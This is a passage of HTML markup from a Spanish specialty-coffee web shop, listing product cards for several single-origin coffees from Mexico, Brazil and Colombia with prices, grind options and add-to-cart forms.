		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_495 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="342" data-id-product-attribute="12015" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/cafe-descafeinado/cafe-de-especialidad-descafeinado-organico-don-jebrile-mexico-floco.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1278-home_default/cafe-de-especialidad-descafeinado-organico-don-jebrile-mexico-floco.jpg"
		alt = "Cafe de especialidad Descafeinado Orgánico Don Jebrile - México"
		data-full-size-image-url = "https://cafegourmet.es/1278-large_default/cafe-de-especialidad-descafeinado-organico-don-jebrile-mexico-floco.jpg"
	  >
	  		<span class="product-additional" data-idproduct="342"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="342" data-id-product-attribute="12015" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="342" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="342">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/cafe-descafeinado/cafe-de-especialidad-descafeinado-organico-don-jebrile-mexico-floco.html">Descafeinado Orgánico DON...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.21">12,21 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Cafe de especialidad DESCAFEINADO Orgánico Don Jebrile
País: México
Altura: 1.100 - 1.300 msnm
Zona: Chiapas
Productor: Pequeños agricultores de la...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="342" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_342" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_342" name="minimal_quantity">
		<input type="hidden" value="12015" class="id_product_attribute id_product_attribute_342" name="id_product_attribute">
		<input type="hidden" value="342" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_342" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_342 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="601" data-id-product-attribute="13098" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-brasil-veloso-floco.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1990-home_default/cafe-de-especialidad-de-brasil-veloso-floco.jpg"
		alt = "Café de especialidad de Brasil, los montes, Floco - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1990-large_default/cafe-de-especialidad-de-brasil-veloso-floco.jpg"
	  >
	  		<span class="product-additional" data-idproduct="601"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="601" data-id-product-attribute="13098" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="601" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="601">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-brasil-veloso-floco.html">VELOSO - Brasil</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="11.88">11,88 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de BRASIL VELOSO
Zona: Minas Gerais
Altura: 1.200 msnm
Productor: Minas Gerais
Variedad:  IPR 100 &amp; Red Catuai
Proceso:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="601" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_601" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_601" name="minimal_quantity">
		<input type="hidden" value="13098" class="id_product_attribute id_product_attribute_601" name="id_product_attribute">
		<input type="hidden" value="601" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_601" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_601 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="592" data-id-product-attribute="12680" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-honey-mountain.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1971-home_default/cafe-de-especialidad-de-colombia-honey-mountain.jpg"
		alt = "HONEY MOUNTAIN - Colombia"
		data-full-size-image-url = "https://cafegourmet.es/1971-large_default/cafe-de-especialidad-de-colombia-honey-mountain.jpg"
	  >
	  		<span class="product-additional" data-idproduct="592"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="592" data-id-product-attribute="12680" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="592" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="592">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-honey-mountain.html">HONEY MOUNTAIN - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.85">14,85 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de Especialidad de COLOMBIA Honey Mountain
 
Región: Nariño
Altura: 1800-2200 msnm
Productor: Proyecto Gomez
Variedad: Caturra
Proceso: Honey...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="592" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="100" class="quantity_product quantity_product_592" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_592" name="minimal_quantity">
		<input type="hidden" value="12680" class="id_product_attribute id_product_attribute_592" name="id_product_attribute">
		<input type="hidden" value="592" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_592" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_592" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="593" data-id-product-attribute="12628" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-low-caf.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1970-home_default/cafe-de-especialidad-de-colombia-low-caf.jpg"
		alt = "Café de especialidad de Colombia - Low Caf - Bajo en Cafeina"
		data-full-size-image-url = "https://cafegourmet.es/1970-large_default/cafe-de-especialidad-de-colombia-low-caf.jpg"
	  >
	  		<span class="product-additional" data-idproduct="593"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="593" data-id-product-attribute="12628" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="593" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="593">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-low-caf.html">LOW CAF - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="23.1">23,10 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de Especialidad de COLOMBIA Low Caf
 
Región: Huilla
Altura: 1750-1950 msnm
Productor: Familia Hernandez Nogalesr
Variedad: Caturra
Proceso:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="593" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_593" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_593" name="minimal_quantity">
		<input type="hidden" value="12628" class="id_product_attribute id_product_attribute_593" name="id_product_attribute">
		<input type="hidden" value="593" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_593" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_593 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="530" data-id-product-attribute="11627" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-el-morado-gigante-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1780-home_default/cafe-de-especialidad-de-colombia-el-morado-gigante-coffee.jpg"
		alt = "Café de especialidad El  Morado - Colombia - Gigante Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1780-large_default/cafe-de-especialidad-de-colombia-el-morado-gigante-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="530"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="530" data-id-product-attribute="11627" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="530" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="530">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-el-morado-gigante-coffee.html">El Morado - Colombia - El...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15.7">15,70 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA El Morado
 
Recomendado: Espresso y Filtro
Origen: Bruselas, Huila
Variedad: Tabi – Colombia
Proceso:  Lavado...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="530" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_530" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_530" name="minimal_quantity">
		<input type="hidden" value="11627" class="id_product_attribute id_product_attribute_530" name="id_product_attribute">
		<input type="hidden" value="530" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_530" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_530 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="528" data-id-product-attribute="11617" itemscope itemtype="http://schema.org/Product">
